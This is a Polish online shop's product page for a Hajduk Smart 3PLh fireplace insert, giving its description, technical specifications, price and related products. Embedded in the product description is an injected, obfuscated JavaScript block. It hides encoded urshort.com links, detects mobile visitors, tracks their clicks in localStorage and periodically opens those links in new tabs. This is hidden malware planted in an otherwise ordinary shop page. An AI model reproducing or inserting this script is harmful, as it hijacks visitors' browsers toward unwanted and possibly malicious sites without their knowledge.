            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr />
<p>Wkład kominkowy do ciągłego palenia z potrójnym przszkleniem podnoszonym polskiego producenta Hajduk.</p>

<p>Wkład jest stalowy, spawany z blachy kotłowej. Wnętrze wkładu wyłożone jest szamotem, który zwiększa zdolności akumulacyjne urządzenia oraz poprawia temperaturę i jakość spalania. Wkład kominkowy Smart charakteryzuje się bardzo wysoką sprawnością średnią (85%) i bardzo wysoką sprawnością chwilową (90% !) co w połączeniu z niską emisją pyłów sprawia, że jest to urządzenie z najwyższej półki jeśli chodzi o ekonomię spalania, energooszczędność i względy ekologiczne.</p>

<p>Wkład kominkowy Smart wyposażony jest standardowo w dolot powietrza zewnętrznego o średnicy 150 mm, deflektor zwiększający sprawność urządzenia oraz w kurtynę powietrzną, która ułatwia utrzymanie szyby w czystości.</p>

<p>Bieg spalania i kierunek przepływu powietrza przez wkład regulowany jest za pomocą przesuwek w dolnej części fasady.</p>

<p>Szyba wkładu wykonana jest z ceramiki żaroodpornej wytrzymującej temperaturę do 800<sup>o</sup>C.</p>

<p>Zalecamy palenie sezonowanym drewnem liściastym o wilgotności do 20%.</p>

<p>Wkład posiada certyfikat CE i jest wykonany zgodnie z normą EN 13229</p>

<p>Gwarancja: 5 lat</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>8</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>85</td>
                </tr>
                                <tr>
                  <td>Emisja CO (g/m3)</td>
                  <td>1,12</td>
                </tr>
                                <tr>
                  <td>Emisja pyłów (mg/mn3)</td>
                  <td>16</td>
                </tr>
                                <tr>
                  <td>Strumień masy spalin (g/s)</td>
                  <td>7</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>190</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Średnica wylotu spalin (mm)</td>
                  <td>180</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>47</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>51,9</td>
                </tr>
                                <tr>
                  <td>Głębokość fasady (cm)</td>
                  <td>47,6</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>48,6</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>132,1</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>64,1</td>
                </tr>
                                <tr>
                  <td>Max długość polan (cm)</td>
                  <td>30</td>
                </tr>
                                <tr>
                  <td>Średnica dolotu powietrza (mm)</td>
                  <td>150</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Otwieranie drzwiczek</td>
                  <td>do góry i na bok</td>
                </tr>
                                <tr>
                  <td>Zawias</td>
                  <td>po lewej</td>
                </tr>
                                <tr>
                  <td>Materiał</td>
                  <td>stal + szamot</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4914');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('4914');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>wkład kominkowy Hajduk Smart 3PLh</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: wkład grzewczy Hajduk SMART 3PLh</li>
                        <li>Dostępność: termin realizacji 4-6 tygodni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>16920.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="4914" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-1VT-51"><img src="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-1Vt-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-Hajduk-80x80.jpg" alt="wkład kominkowy Hajduk Smart 1VT 51" title="wkład kominkowy Hajduk Smart 1VT 51" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-1VT-51">wkład kominkowy Hajduk Smart 1VT 51</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 9590.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1638', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1638');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1638');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-1VTh-51"><img src="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-1Vth-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-z-szybą-podnoszoną-Hajduk-80x80.jpg" alt="wkład kominkowy Hajduk Smart 1VTh 51" title="wkład kominkowy Hajduk Smart 1VTh 51" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-1VTh-51">wkład kominkowy Hajduk Smart 1VTh 51</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 12605.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1991', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1991');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1991');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-XLT"><img src="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-XLT-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-Hajduk-80x80.jpg" alt="wkład kominkowy Hajduk Smart XLT" title="wkład kominkowy Hajduk Smart XLT" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-XLT">wkład kominkowy Hajduk Smart XLT</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 8927.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5792', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5792');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5792');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-XLTH"><img src="https://sklep.kominkigp.pl/image/cache/catalog/11hajduk%20nowe/Smart-XLTh-Wklady-grzewcze-kominkowe-wklady-powietrzne-wkłady-stalowo-szamotowe-Hajduk-wkład-kominkowy-z-szybą-podnoszoną-Hajduk-80x80.jpg" alt="wkład kominkowy Hajduk Smart XLTH" title="wkład kominkowy Hajduk Smart XLTH" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-XLTH">wkład kominkowy Hajduk Smart XLTH</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 11592.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5793', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5793');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5793');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4914');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4914',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
